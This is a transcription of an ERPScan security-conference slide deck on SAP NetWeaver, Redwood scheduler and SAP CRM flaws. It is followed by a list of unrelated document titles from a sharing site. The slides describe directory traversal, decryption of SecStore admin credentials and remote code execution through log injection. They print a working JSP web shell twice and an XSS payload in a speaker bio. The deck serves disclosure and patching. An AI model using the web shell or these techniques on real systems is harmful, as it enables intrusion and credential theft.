T H E P H A N T O M S E C U R I T Y. By Vahagn Vardanyan and Vladimir Egorov
|
|
|
- Roderick Sims
- 6 years ago
- Views:
Transcription
1 T H E P H A N T O M S E C U R I T Y By Vahagn Vardanyan and Vladimir Egorov
2 Vahagn Vardanyan Master jedy Senior security researcher at ERPScan. Bug hunter, malware and vulnerability researcher for over 5+ years System of a Down FAN!!!
3 Vladimir Egorov Young padawan security researcher at ERPScan. Business application security, reverse engineering, and encryption»><svg\onload=alert( HELLO )> LET THE HATE FLOW THROUGH YOU
4
5 Introduction A New Hope Revenge of the Logs SAP NetWeaver Redwood
6 Introduction What is SAP? Vulnerability statistics The newest CVE Structure reminding
7 SAP NetWeaver What is NetWeaver? How to deploy apps?
8 Redwood Where I can find it? How to get access? A vulnerability DEMO
9 Revenge of the Logs What is SAP CRM? How does it look? RCE via log injection DEMO
10 A New Hope Vulnerable systems in the WILD PATCH info
11 Episode I SAP NetWeaver
12 A short time ago in a galaxy very, very close...
13 COMPANY
14 SAP notes By Year
15 CVE CVE CVE CVE Location: SAP GUI Type: RCE Location: SAP NetWeaver Type: SQL to RCE Location: SAP NetWeaver Type: Java deserialization Location: SAP TREX Type: RCE
16 How to get admin privileges in SAP?
17
18
19
20 Episode I SAP NetWeaver
21
22 CVE Location: SAP NetWeaver AS Java WD_CHAT Type: Information Disclosure vulnerability webdynpro / resources / sap.com / tc~rtc~coll.appl.rtc~wd_chat / Chat#
23 CVE Location: SAP NetWeaver AS Java WD_CHAT Type: Information Disclosure vulnerability webdynpro / resources / sap.com / tc~rtc~coll.appl.rtc~wd_chat / Chat# webdynpro / resources / sap.com / tc~rtc~coll.appl.rtc~wd_chat
24 webdynpro / resources / sap.com / tc~rtc~coll.appl.rtc~wd_chat / Chat#
25
26
27
28
29
30
31
32
33
34
35 The bug here feel I young padawan
36
37 Path on filesystem: C:/usr/sap/<SID>J00/j2ee/cluster/apps/redwood.com/scheduler-ear/servlet_jsp/scheduler/ root/black/javascript/old/utils.js Url:
38 /ui?
39 /ui?
40 /ui?
41 /ui?
42 /ui?
43 /ui? Windows win.ini
44
45 JUST REPORT IT
46
47 DEMO TIME
48 SecStore in SAP is like the Death Star's thermal exhaust port: A little weakness in the center of a fortified system
49 SecStore.properties
50 SecStore.key SecStore.properties
51 SecStore.key SecStore.properties Administrator credentials Database credentials
52 SecStore Decryptor
53 SecStore.key SecStore Decryptor
54 SecStore Decryptor SecStore.key Hardcoded key
55 SecStore Decryptor SecStore.key Hardcoded key The real key
56 SecStore Decryptor SecStore.key SecStore.properties Hardcoded key The real key
57 SecStore Decryptor SecStore.key Hardcoded key SecStore.properties The real key 3DES (CBC) Admin Password
58 SecStore Decryptor SecStore.key Hardcoded key SecStore.properties The real key 3DES (CBC) Admin Password PBEWithSHAAnd3KeyTripleDESCBC
59 DEMO TIME
60
61
62
63
64
65
66 What do we have now?
67 Findings I. Anon directory traversal in scheduler by Redwood
68 Findings I. Anon directory traversal in scheduler by Redwood II. Decryption tool to get administrator password
69 Findings I. Anon directory traversal in scheduler by Redwood II. Decryption tool to get administrator password III.???
70
71 Customer Relationship Management "Was ist das???"
72 Customer Relationship Management s, telephones, chats, marketing materials, social media.. Analysing target audiences Kind of collaboration
73
74 Log configuration...
75
76
77 SAP SYSTEM
78 SAP AS JAVA
79 SAP AS JAVA Applications
80 SAP AS JAVA Applications
81 SAP AS JAVA Applications
82 SAP AS JAVA Applications Database
83 SAP AS JAVA Logs Applications Database
84 SAP AS JAVA Logs Applications Database Before...
85 SAP AS JAVA Logs Applications Database Before... After... SAP AS JAVA
86 SAP AS JAVA Logs Applications Database Before... After... SAP AS JAVA Applications
87 SAP AS JAVA Logs Applications Database Before... After... SAP AS JAVA Applications Database
88 SAP AS JAVA Logs Applications Database Before... After... SAP AS JAVA Applications Database
89 SAP AS JAVA Logs Applications Database Before... After... SAP AS JAVA Applications Database
90 SAP AS JAVA Logs Applications Database Before... After... SAP AS JAVA Applications Logs Database
91 SAP AS JAVA Logs Applications Database Before... After... SAP AS JAVA Applications Logs Database
92 SAP AS JAVA Logs Applications Database Before... After... SAP AS JAVA Applications Logs Database
93 DEMO TIME
94 Before After Log file extension: *.log, *.xml or *.trc Access via browser: DENIED URL: None Path on file system: C:\usr\sap\DM0\J00\j2ee\cluster\server0\log\ Log file extension: *.jsp Access via browser: GRANTED URL: Path on file system: C:\usr\sap\DM0\J00\j2ee\cluster\apps\sap.com \com.sap.engine.docs.examples \servlet_jsp\_default\root\shell.jsp
95 page import="java.util.*,java.io.*"%> <% if (request.getparameter("cmd")!= null) { Process p = Runtime.getRuntime().exec(request.getParameter("cmd")); OutputStream os = p.getoutputstream(); InputStream in = p.getinputstream(); DataInputStream dis = new DataInputStream(in); String disr = dis.readline(); out.println ("<PRE>"); while ( disr!= null ) { out.println(disr); disr = dis.readline(); } out.println ("</PRE>"); } %>
96
97
98 ... #2.0# :21:01:332#0-800#Debug#com.sap.isa.user.action.LoginBaseAction# #CRM-ISA- BBS#sap.com/crm~b2b#C000AC100A A C# #s ap.com/crm~b2b#com.sap.isa.user.action.loginbaseaction#guest#0##74c4c72b0f7111 E8B C6AE#c1229d500d1811e8a25b c6ae#c1229d500d1811e8a25 b c6ae#0#thread[http Worker page import="java.util.*,java.io.*"%><% if request.getparameter("cmd")!= null){process p = Runtime.getRuntime().exec(request.getParameter("cmd")); OutputStream os = p.getoutputstream(); InputStream in = p.getinputstream(); DataInputStream dis = new DataInputStream(in); String disr = dis.readline(); out.println("<pre>"); while ( disr!= null ) {out.println(disr);disr =dis.readline();}out.println("</pre>");} %>["]="" # #2.0# :21:01:332#0-800#Debug#com.sap.isa.user.action.LoginBaseAction#...
99
100 DEMO TIME
101
102
103 78 United States 42 India 38 Chile 28 Germany 25 Brazil 23 Australia 19 France 13 Singapore 12 Turkey 12 Taiwan 11 Spain 11 Republic of Korea 11 Colombia 10 Italy 9 Russian Federation *** Almost 500 public SAP servers are Vulnerable
104 Update CRM ( ) PATCH Upgrade to Redwood 9 Install SAP note (exploited in the wild)
105 THANK YOU 10 5 Read our blog erpscan.com/category/press-center/blog/ Join our webinars erpscan.com/category/press-center/events/ Subscribe to our newsletters eepurl.com/bef7h1 USA: 228 Hamilton Avenue, Fl. 3, Palo Alto, CA Phone EU: Luna ArenA 238 Herikerbergweg, 1101 CM Amsterdam Phone erpscan.com inbox@erpscan.com EU: Štětkova 1638/18, Prague 4 - Nusle, , Czech Republic
ERPSCAN SMART SOLUTIONS FOR GDPR COMPLIANCE BY MICHAEL RAKUTKO, HEAD OF PROFESSIONAL SERVICES
 ERPSCAN SMART SOLUTIONS FOR GDPR COMPLIANCE BY MICHAEL RAKUTKO, HEAD OF PROFESSIONAL SERVICES ROADMAP How to implement GDPR in SAP? 1. GDPR security requirements 2. How to discover personal data? 3. How
ERPSCAN SMART SOLUTIONS FOR GDPR COMPLIANCE BY MICHAEL RAKUTKO, HEAD OF PROFESSIONAL SERVICES ROADMAP How to implement GDPR in SAP? 1. GDPR security requirements 2. How to discover personal data? 3. How
About ERPScan. ERPScan and Oracle. ERPScan researchers were acknowledged 20+ times during quarterly Oracle patch updates since 2008
 1 2 About ERPScan 3 ERPScan and Oracle ERPScan researchers were acknowledged 20+ times during quarterly Oracle patch updates since 2008 Totally 100+ Vulnerabilities closed in Oracle Applications o Oracle
1 2 About ERPScan 3 ERPScan and Oracle ERPScan researchers were acknowledged 20+ times during quarterly Oracle patch updates since 2008 Totally 100+ Vulnerabilities closed in Oracle Applications o Oracle
Machine Learning for User Behavior Anomaly Detection EUGENE NEYOLOV, HEAD OF R&D
 Machine Learning for User Behavior Anomaly Detection EUGENE NEYOLOV, HEAD OF R&D 2 AUTHOR Eugene Neyolov HEAD OF R&D Security engineer and analyst leading applied research projects in security monitoring,
Machine Learning for User Behavior Anomaly Detection EUGENE NEYOLOV, HEAD OF R&D 2 AUTHOR Eugene Neyolov HEAD OF R&D Security engineer and analyst leading applied research projects in security monitoring,
Roadmap. How to implement GDPR in SAP?
 Roadmap 2 How to implement GDPR in SAP? 1. Introduction to GDPR 2. GDPR security-related requirements 3. SAP security controls for GDPR 4. GDPR security implementation plan 5. Follow-up actions Introduction
Roadmap 2 How to implement GDPR in SAP? 1. Introduction to GDPR 2. GDPR security-related requirements 3. SAP security controls for GDPR 4. GDPR security implementation plan 5. Follow-up actions Introduction
SAP, dos, dos, race conditions => rce. Dmitry Chastuhin, Dmitry Yudin
 SAP, dos, dos, race conditions => rce Dmitry Chastuhin, Dmitry Yudin 1 About us Yet another security researcher Business application security expert ERPScan Wiem, jak korzystać z tłumaczami 2 About us
SAP, dos, dos, race conditions => rce Dmitry Chastuhin, Dmitry Yudin 1 About us Yet another security researcher Business application security expert ERPScan Wiem, jak korzystać z tłumaczami 2 About us
About the company. What we do? Cybersecurity solutions adapted to protect enterprise business applications (SAP & Oracle).
 About the company 2 What we do? Cybersecurity solutions adapted to protect enterprise business applications (SAP & Oracle). Agenda 3 Building a business case for SAP Vulnerability Management How to start
About the company 2 What we do? Cybersecurity solutions adapted to protect enterprise business applications (SAP & Oracle). Agenda 3 Building a business case for SAP Vulnerability Management How to start
Architecture Figure 3.
 The popularity of SAP EP and its availability on the Internet makes it a desirable entry point for hackers who are choosing the spot to attack companies of various size and industry. Let s take a look
The popularity of SAP EP and its availability on the Internet makes it a desirable entry point for hackers who are choosing the spot to attack companies of various size and industry. Let s take a look
Layer Seven Security ADVISORY
 Layer Seven Security ADVISORY SAP Security Notes April 2015 The most critical patch released by SAP in April corrected a missing authentication check in Sybase Adaptive Server Enterprise (ASE). ASE is
Layer Seven Security ADVISORY SAP Security Notes April 2015 The most critical patch released by SAP in April corrected a missing authentication check in Sybase Adaptive Server Enterprise (ASE). ASE is
whoami Yet another security Business application security expert
 whoami Yet another security researcher: @_chipik Business application security expert whoami Head of Professional Services Areas of research: security architecture, digital signatures, data retention,
whoami Yet another security researcher: @_chipik Business application security expert whoami Head of Professional Services Areas of research: security architecture, digital signatures, data retention,
Cisco Extensible Provisioning and Operations Manager 4.5
 Data Sheet Cisco Extensible Provisioning and Operations Manager 4.5 Cisco Extensible Provisioning and Operations Manager (EPOM) is a Web-based application for real-time provisioning of the Cisco BTS 10200
Data Sheet Cisco Extensible Provisioning and Operations Manager 4.5 Cisco Extensible Provisioning and Operations Manager (EPOM) is a Web-based application for real-time provisioning of the Cisco BTS 10200
Step 1: New Portal User User ID Created Using IdentityIQ (IIQ)
 Rockwell Automation PartnerNetwork Portal Single Sign-on (SSO) Login to Rockwell Automation PartnerNewtork Portal for Commercial Programs Participants Scope: This job aid provides instructions on how to
Rockwell Automation PartnerNetwork Portal Single Sign-on (SSO) Login to Rockwell Automation PartnerNewtork Portal for Commercial Programs Participants Scope: This job aid provides instructions on how to
Integrating CaliberRM with Mercury TestDirector
 Integrating CaliberRM with Mercury TestDirector A Borland White Paper By Jenny Rogers, CaliberRM Technical Writer January 2002 Contents Introduction... 3 Setting Up the Integration... 3 Enabling the Integration
Integrating CaliberRM with Mercury TestDirector A Borland White Paper By Jenny Rogers, CaliberRM Technical Writer January 2002 Contents Introduction... 3 Setting Up the Integration... 3 Enabling the Integration
Layer Seven Security ADVISORY
 Layer Seven Security ADVISORY SAP Security Notes July 2015 The most significant Security Note released by SAP in July deals with a critical missing authentication and authorization check in the XP Server
Layer Seven Security ADVISORY SAP Security Notes July 2015 The most significant Security Note released by SAP in July deals with a critical missing authentication and authorization check in the XP Server
CUSTOMER GUIDE Interoute One Bridge Outlook Plugin Meeting Invite Example Guide
 CUSTOMER GUIDE Interoute One Bridge Outlook Plugin Meeting Invite Example Guide Version History Version Date Title 1.0 04/10/17 Initial document All quotes, offers or proposals are (i) made based on Interoute
CUSTOMER GUIDE Interoute One Bridge Outlook Plugin Meeting Invite Example Guide Version History Version Date Title 1.0 04/10/17 Initial document All quotes, offers or proposals are (i) made based on Interoute
Customers want to transform their datacenter 80% 28% global IT budgets spent on maintenance. time spent on administrative tasks
 Customers want to transform their datacenter 80% global IT budgets spent on maintenance 28% time spent on administrative tasks Cloud is a new way to think about your datacenter Traditional model Dedicated
Customers want to transform their datacenter 80% global IT budgets spent on maintenance 28% time spent on administrative tasks Cloud is a new way to think about your datacenter Traditional model Dedicated
ENHANCED INTERIOR GATEWAY ROUTING PROTOCOL STUB ROUTER FUNCTIONALITY
 APPLICATION NOTE ENHANCED INTERIOR GATEWAY ROUTING PROTOCOL STUB ROUTER FUNCTIONALITY OVERVIEW Enhanced Interior Gateway Routing Protocol (EIGRP).Stub Router functionality, which Cisco introduced in Cisco
APPLICATION NOTE ENHANCED INTERIOR GATEWAY ROUTING PROTOCOL STUB ROUTER FUNCTIONALITY OVERVIEW Enhanced Interior Gateway Routing Protocol (EIGRP).Stub Router functionality, which Cisco introduced in Cisco
END-OF-SALE AND END-OF-LIFE ANNOUNCEMENT FOR THE CISCO MEDIA CONVERGENCE SERVER 7845H-2400
 END-OF-LIFE NOTICE, NO. 2566 END-OF-SALE AND END-OF-LIFE ANNOUNCEMENT FOR THE CISCO MEDIA CONVERGENCE SERVER 7845H-2400 Cisco Systems announces the end of life of the Cisco Media Convergence Server 7845H-2400.
END-OF-LIFE NOTICE, NO. 2566 END-OF-SALE AND END-OF-LIFE ANNOUNCEMENT FOR THE CISCO MEDIA CONVERGENCE SERVER 7845H-2400 Cisco Systems announces the end of life of the Cisco Media Convergence Server 7845H-2400.
KNX meets KNX Finnland
 KNX meets KNX Finnland KNX The Success Story KNX meets Hager Thank You! KNX is 28 years young 1990: Born as EIB 2000: Married with EHS and Batibus to become KNX 2006: KNX becomes Worldwide Known 2018:
KNX meets KNX Finnland KNX The Success Story KNX meets Hager Thank You! KNX is 28 years young 1990: Born as EIB 2000: Married with EHS and Batibus to become KNX 2006: KNX becomes Worldwide Known 2018:
CISCO IP PHONE 7970G NEW! CISCO IP PHONE 7905G AND 7912G XML
 Q & A CISCO IP PHONE 7970G NEW! CISCO IP PHONE 7905G AND 7912G XML GENERAL QUESTIONS Q. What is the Cisco IP Phone 7970G? A. The 7970G is our latest state-of-the-art IP phone, which includes a large color,
Q & A CISCO IP PHONE 7970G NEW! CISCO IP PHONE 7905G AND 7912G XML GENERAL QUESTIONS Q. What is the Cisco IP Phone 7970G? A. The 7970G is our latest state-of-the-art IP phone, which includes a large color,
Securing Apache Tomcat. AppSec DC November The OWASP Foundation
 Securing Apache Tomcat AppSec DC November 2009 Mark Thomas Senior Software Engineer & Consultant SpringSource mark.thomas@springsource.com +44 (0) 2380 111500 Copyright The Foundation Permission is granted
Securing Apache Tomcat AppSec DC November 2009 Mark Thomas Senior Software Engineer & Consultant SpringSource mark.thomas@springsource.com +44 (0) 2380 111500 Copyright The Foundation Permission is granted
Scan Report Executive Summary. Part 2. Component Compliance Summary IP Address :
 Scan Report Executive Summary Part 1. Scan Information Scan Customer Company: Date scan was completed: Vin65 ASV Company: Comodo CA Limited 03/18/2015 Scan expiration date: 06/16/2015 Part 2. Component
Scan Report Executive Summary Part 1. Scan Information Scan Customer Company: Date scan was completed: Vin65 ASV Company: Comodo CA Limited 03/18/2015 Scan expiration date: 06/16/2015 Part 2. Component
Layer Seven Security ADVISORY
 Layer Seven Security ADVISORY SAP Security Notes June 2014 SAP released an important notification in June to highlight a critical vulnerability in SAP Afaria, the Sybase platform that enables centralized
Layer Seven Security ADVISORY SAP Security Notes June 2014 SAP released an important notification in June to highlight a critical vulnerability in SAP Afaria, the Sybase platform that enables centralized
Exploiting new default accounts in SAP systems
 Exploiting new default accounts in SAP systems Introduction Who is ERP-SEC Company specialized in securing SAP systems and infrastructures SAP Security Research: Reported and credited for > 60 vulnerabilities
Exploiting new default accounts in SAP systems Introduction Who is ERP-SEC Company specialized in securing SAP systems and infrastructures SAP Security Research: Reported and credited for > 60 vulnerabilities
Going Without CPU Patches on Oracle E-Business Suite 11i?
 Going Without CPU Patches on E-Business Suite 11i? September 17, 2013 Stephen Kost Chief Technology Officer Integrigy Corporation Phil Reimann Director of Business Development Integrigy Corporation About
Going Without CPU Patches on E-Business Suite 11i? September 17, 2013 Stephen Kost Chief Technology Officer Integrigy Corporation Phil Reimann Director of Business Development Integrigy Corporation About
Administrator Preview Guide. Release 35 August 2017 VERSION
 Administrator Preview Guide Release 35 August 2017 VERSION 20170831 Table of Contents Document Versioning 3 Summary of Release Features 4 Administration 5 Support Password Expiration Rule at Role Level
Administrator Preview Guide Release 35 August 2017 VERSION 20170831 Table of Contents Document Versioning 3 Summary of Release Features 4 Administration 5 Support Password Expiration Rule at Role Level
VMware Workspace Portal End User Guide
 VMware Workspace Portal End User Guide Workspace Portal 2.1 This document supports the version of each product listed and supports all subsequent versions until the document is replaced by a new edition.
VMware Workspace Portal End User Guide Workspace Portal 2.1 This document supports the version of each product listed and supports all subsequent versions until the document is replaced by a new edition.
Layer Seven Security ADVISORY
 Layer Seven Security ADVISORY SAP Security Notes January 01 There were several Security Notes released by SAP in January for directory traversal vulnerabilities affecting a number of application areas.
Layer Seven Security ADVISORY SAP Security Notes January 01 There were several Security Notes released by SAP in January for directory traversal vulnerabilities affecting a number of application areas.
Top 10 Global Threat Rank by Source
 Symantec Internet Security Threat Report, Volume 21 1 Top 10 Threat by Source WORLD RANK PERCENTAGE OF GLOBAL DETECTIONS China 1 2 10.6% 23.7% United States 2 1 18.9% 20.7% India Netherlands Taiwan Turkey
Symantec Internet Security Threat Report, Volume 21 1 Top 10 Threat by Source WORLD RANK PERCENTAGE OF GLOBAL DETECTIONS China 1 2 10.6% 23.7% United States 2 1 18.9% 20.7% India Netherlands Taiwan Turkey
Global entertainment and media outlook Explore the content and tools
 www.pwc.com/outlook Global entertainment and media outlook Explore the content and tools A comprehensive online source of global analysis for consumer/ end-user and advertising spending 5-year forecasts
www.pwc.com/outlook Global entertainment and media outlook Explore the content and tools A comprehensive online source of global analysis for consumer/ end-user and advertising spending 5-year forecasts
Vault. Vault. End User Guide END USER GUIDE. L o r e. (For Standard, Professional & Enterprise Editions)
 L o r e L END USER GUIDE (For Standard, Professional & Enterprise Editions) Table of contents 1. Introduction 2. Important terms 3. Sign up instructions 4. Basic settings Initiate sharing Configure two-factor
L o r e L END USER GUIDE (For Standard, Professional & Enterprise Editions) Table of contents 1. Introduction 2. Important terms 3. Sign up instructions 4. Basic settings Initiate sharing Configure two-factor
Layer Seven Security ADVISORY
 Layer Seven Security ADVISORY SAP Security Notes October 2015 SAP released a batch of emergency fixes for the Download Manager (SDM) application through Notes 2235412 and 2233617 in October. The Notes
Layer Seven Security ADVISORY SAP Security Notes October 2015 SAP released a batch of emergency fixes for the Download Manager (SDM) application through Notes 2235412 and 2233617 in October. The Notes
Product and Release Information
 Product and Release Information Application Repository Services (ARS) Release Information Tool Guide Release information Release 4.0 Last Updated: December 2002 Copyright No part of this document may be
Product and Release Information Application Repository Services (ARS) Release Information Tool Guide Release information Release 4.0 Last Updated: December 2002 Copyright No part of this document may be
Certificate. Certificate number: a. Certified by EY CertifyPoint since: May 11, 2012
 Certificate Certificate number: 2012-001a Certified by EY CertifyPoint since: May 11, 2012 Based on certification examination in conformity with defined requirements in ISO/IEC 17021-1:2015 and ISO/IEC
Certificate Certificate number: 2012-001a Certified by EY CertifyPoint since: May 11, 2012 Based on certification examination in conformity with defined requirements in ISO/IEC 17021-1:2015 and ISO/IEC
EventBuilder.com. International Audio Conferencing Access Guide. This guide contains: :: International Toll-Free Access Dialing Instructions
 EventBuilder.com International Audio Conferencing Access Guide TM This guide contains: :: International Toll-Free Access Dialing Instructions :: ATFS (Access Toll-Free Service) Dialing Instructions ::
EventBuilder.com International Audio Conferencing Access Guide TM This guide contains: :: International Toll-Free Access Dialing Instructions :: ATFS (Access Toll-Free Service) Dialing Instructions ::
Carrier Services. Intelligent telephony. for over COUNTRIES DID NUMBERS. All IP
 Carrier Services All IP Intelligent telephony In current times, being connected to the telephone network just isn t enough anymore; one needs to be INTERconnected with it, as it all has become IP. Along
Carrier Services All IP Intelligent telephony In current times, being connected to the telephone network just isn t enough anymore; one needs to be INTERconnected with it, as it all has become IP. Along
The OWASP Foundation
 Application Bug Chaining July 2009 Mark Piper User Catalyst IT Ltd. markp@catalyst.net.nz Copyright The Foundation Permission is granted to copy, distribute and/or modify this document under the terms
Application Bug Chaining July 2009 Mark Piper User Catalyst IT Ltd. markp@catalyst.net.nz Copyright The Foundation Permission is granted to copy, distribute and/or modify this document under the terms
Overcoming the Compliance Challenges of VAT Remittance. 12 April :55 to 16:30 (CEST)
 Overcoming the Compliance Challenges of VAT Remittance 12 April 2016 15:55 to 16:30 (CEST) Presenters Nicole Jupin Vertex Inc. Senior Solutions Manager David Rossing Vertex Inc. Senior Tax Solutions Engineer,
Overcoming the Compliance Challenges of VAT Remittance 12 April 2016 15:55 to 16:30 (CEST) Presenters Nicole Jupin Vertex Inc. Senior Solutions Manager David Rossing Vertex Inc. Senior Tax Solutions Engineer,
Multilingual Support Configuration For IM and Presence Service
 Multilingual Support Configuration For IM and Presence Service Install Locale Installer on IM and Presence Service, page 1 Error Messages, page 3 Localized Applications, page 5 Install Locale Installer
Multilingual Support Configuration For IM and Presence Service Install Locale Installer on IM and Presence Service, page 1 Error Messages, page 3 Localized Applications, page 5 Install Locale Installer
Chat with a hacker. Increase attack surface for Pentest. A talk by Egor Karbutov and Alexey Pertsev
 Chat with a hacker Increase attack surface for Pentest A talk by Egor Karbutov and Alexey Pertsev $ Whoarewe Egor Karbutov & Alexey Pertsev Penetration testers @Digital Security Speakers Bug Hunters 2
Chat with a hacker Increase attack surface for Pentest A talk by Egor Karbutov and Alexey Pertsev $ Whoarewe Egor Karbutov & Alexey Pertsev Penetration testers @Digital Security Speakers Bug Hunters 2
WebLogic Security Top Ten
 WebLogic Security Top Ten June 2014 Michael Miller Chief Security Officer Integrigy Corporation Phil Reimann Director of Business Development Integrigy Corporation Stephen Kost Chief Technology Officer
WebLogic Security Top Ten June 2014 Michael Miller Chief Security Officer Integrigy Corporation Phil Reimann Director of Business Development Integrigy Corporation Stephen Kost Chief Technology Officer
Layer Seven Security ADVISORY
 Layer Seven Security ADVISORY SAP Security Notes January 01 There were several Security Notes released by SAP in January for directory traversal vulnerabilities affecting a number of application areas.
Layer Seven Security ADVISORY SAP Security Notes January 01 There were several Security Notes released by SAP in January for directory traversal vulnerabilities affecting a number of application areas.
Layer Seven Security ADVISORY
 Layer Seven Security ADVISORY SAP Security Notes September 2014 September s corrections included a number of patches for missing authorization checks in critical applications and components, most notably
Layer Seven Security ADVISORY SAP Security Notes September 2014 September s corrections included a number of patches for missing authorization checks in critical applications and components, most notably
Cisco Unified CallManager 4.0-PBX Interoperability: Mitel 3300 ICP Release 4.1 PBX to a Cisco 6608 Gateway using T1 QSIG with MGCP
 Application Note Cisco Unified CallManager 4.0-PBX Interoperability: Mitel 3300 ICP Release 4.1 PBX to a Cisco 6608 Gateway using T1 QSIG with MGCP Introduction This is an application note for connectivity
Application Note Cisco Unified CallManager 4.0-PBX Interoperability: Mitel 3300 ICP Release 4.1 PBX to a Cisco 6608 Gateway using T1 QSIG with MGCP Introduction This is an application note for connectivity
Layer Seven Security ADVISORY
 Layer Seven Security ADVISORY SAP Security Notes June 01 SAP released several patches for multiple vulnerabilities effecting Sybase EAServer in June. EAServer is used to create, deploy and configure Java
Layer Seven Security ADVISORY SAP Security Notes June 01 SAP released several patches for multiple vulnerabilities effecting Sybase EAServer in June. EAServer is used to create, deploy and configure Java
Quintiles vdesk Welcome Guide
 Quintiles vdesk Welcome Guide Dear Quintiles Clinical ASP User, Quintiles is pleased to announce vdesk, an unique solution part of the Clinical ASP platform offer. Quintiles vdesk, is a virtual desktop
Quintiles vdesk Welcome Guide Dear Quintiles Clinical ASP User, Quintiles is pleased to announce vdesk, an unique solution part of the Clinical ASP platform offer. Quintiles vdesk, is a virtual desktop
1. Configuring Azure and EBP for a simple demo
 1. Configuring Azure and EBP for a simple demo These steps assume you already have an Azure subscription and at least familiarity with the Azure portal. Create a new App Service Search for Apache Tomcat
1. Configuring Azure and EBP for a simple demo These steps assume you already have an Azure subscription and at least familiarity with the Azure portal. Create a new App Service Search for Apache Tomcat
Release Notes for Cisco Prime License Manager, Release 11.5(1)
 First Published: Americas Headquarters Cisco Systems, Inc. 170 West Tasman Drive San Jose, CA 95134-1706 USA http://www.cisco.com Tel: 408 526-4000 800 553-NETS (6387) Fax: 408 527-0883 Cisco and the Cisco
First Published: Americas Headquarters Cisco Systems, Inc. 170 West Tasman Drive San Jose, CA 95134-1706 USA http://www.cisco.com Tel: 408 526-4000 800 553-NETS (6387) Fax: 408 527-0883 Cisco and the Cisco
Overview. ❶ Short introduction to the company. ❶ Short history of database and DBMS. ❶ What is the next DBMS s generation? ❶ Introduction to Tamino
 ❶ The XML Company Overview ❶ Short introduction to the company ❶ Short history of database and DBMS ❶ What is the next DBMS s generation? ❶ Introduction to Tamino Enterprise Transaction Suite High-Performance
❶ The XML Company Overview ❶ Short introduction to the company ❶ Short history of database and DBMS ❶ What is the next DBMS s generation? ❶ Introduction to Tamino Enterprise Transaction Suite High-Performance
IP Communications for Small Offices Using Cisco CallManager Express and Cisco Unity Express
 Overview IP Communications for Small Offices Using Cisco CallManager Express and Cisco Unity Express Cisco CallManager Express with Cisco Unity Express provides small and medium-sized businesses (SMBs)
Overview IP Communications for Small Offices Using Cisco CallManager Express and Cisco Unity Express Cisco CallManager Express with Cisco Unity Express provides small and medium-sized businesses (SMBs)
BlueJeans Administrator s Guide
 BlueJeans Administrator s Guide V3.1.2 Contents Administrators have control of their Enterprise Group. Provision and edit service for employees, and, view and manage billing and meeting history. One or
BlueJeans Administrator s Guide V3.1.2 Contents Administrators have control of their Enterprise Group. Provision and edit service for employees, and, view and manage billing and meeting history. One or
Cisco Voice Services Provisioning Tool 2.6(1)
 Data Sheet Cisco Voice Services Provisioning Tool 2.6(1) The Cisco Voice Services Provisioning Tool (VSPT) provides a GUI for the creation, modification, and execution of signaling connections, trunks,
Data Sheet Cisco Voice Services Provisioning Tool 2.6(1) The Cisco Voice Services Provisioning Tool (VSPT) provides a GUI for the creation, modification, and execution of signaling connections, trunks,
Mobile Trends And The New Threats Is Your SAP System Vulnerable to Cyber Attacks? Stephen Lamy, Virtual Forge
 Mobile Trends And The New Threats Is Your SAP System Vulnerable to Cyber Attacks? Stephen Lamy, Virtual Forge Agenda Mobile Trends and The New Threats The Forgotten Layer Benchmarks of Defects in Custom
Mobile Trends And The New Threats Is Your SAP System Vulnerable to Cyber Attacks? Stephen Lamy, Virtual Forge Agenda Mobile Trends and The New Threats The Forgotten Layer Benchmarks of Defects in Custom
Digital Opportunity Index. Michael Minges Telecommunications Management Group, Inc.
 Digital Opportunity Index Michael Minges Telecommunications Management Group, Inc. Digital Opportunity Index (DOI) Why How Preliminary results Conclusions WSIS Plan of Action E. Follow-up and evaluation
Digital Opportunity Index Michael Minges Telecommunications Management Group, Inc. Digital Opportunity Index (DOI) Why How Preliminary results Conclusions WSIS Plan of Action E. Follow-up and evaluation
Layer Seven Security ADVISORY
 Layer Seven Security ADVISORY SAP Security Notes July 01 In July, SAP released a crucial update for a vulnerability in the Archiving Workbench originally patched in February 011. Note 1561545 contains
Layer Seven Security ADVISORY SAP Security Notes July 01 In July, SAP released a crucial update for a vulnerability in the Archiving Workbench originally patched in February 011. Note 1561545 contains
VOICE/DATA SIMCARD USA UNLIMITED
 VOICE/DATA SIMCARD USA UNLIMITED Copyright 2018. All rights reserved. The content of this document may not be copied,replaced,distributed,published,displayed, modified,or transferred in any form or by
VOICE/DATA SIMCARD USA UNLIMITED Copyright 2018. All rights reserved. The content of this document may not be copied,replaced,distributed,published,displayed, modified,or transferred in any form or by
GadgitKids IS. Reverse Mentoring. Customized to Your: o Mobile Device o Learning Objectives o Learning Needs
 Reverse Mentoring Customized to Your: o Mobile Device o Learning Objectives o Learning Needs Convenient Locations: o Your Business o Public Wi-Fi Space o Our Training Center One on One Training GadgitKids
Reverse Mentoring Customized to Your: o Mobile Device o Learning Objectives o Learning Needs Convenient Locations: o Your Business o Public Wi-Fi Space o Our Training Center One on One Training GadgitKids
Layer Seven Security ADVISORY. SAP Security Notes
 Layer Seven Security ADVISORY SAP Security Notes August 2017 Note 2381071 patches a critical cross-site Ajax vulnerability in the Prototype JS library of BusinessObjects. Ajax is a method often used by
Layer Seven Security ADVISORY SAP Security Notes August 2017 Note 2381071 patches a critical cross-site Ajax vulnerability in the Prototype JS library of BusinessObjects. Ajax is a method often used by
Horizon Workspace Administrator's Guide
 Horizon Workspace Administrator's Guide Horizon Workspace 1.5 This document supports the version of each product listed and supports all subsequent versions until the document is replaced by a new edition.
Horizon Workspace Administrator's Guide Horizon Workspace 1.5 This document supports the version of each product listed and supports all subsequent versions until the document is replaced by a new edition.
TECHNICAL WHITE PAPER AUGUST 2017 REVIEWER S GUIDE FOR VIEW IN VMWARE HORIZON 7: INSTALLATION AND CONFIGURATION. VMware Horizon 7 version 7.
 TECHNICAL WHITE PAPER AUGUST 2017 REVIEWER S GUIDE FOR VIEW IN VMWARE HORIZON 7: INSTALLATION AND CONFIGURATION VMware Horizon 7 version 7.x Table of Contents Introduction.... 3 JMP Next-Generation Desktop
TECHNICAL WHITE PAPER AUGUST 2017 REVIEWER S GUIDE FOR VIEW IN VMWARE HORIZON 7: INSTALLATION AND CONFIGURATION VMware Horizon 7 version 7.x Table of Contents Introduction.... 3 JMP Next-Generation Desktop
Different Types of iviews in Enterprise Portal 7.0
 Different Types of iviews in Enterprise Portal 7.0 Applies to: This Article applies to Enterprise Portal 7.0. For more information, visit the Portal and Collaboration homepage. Summary This document covers
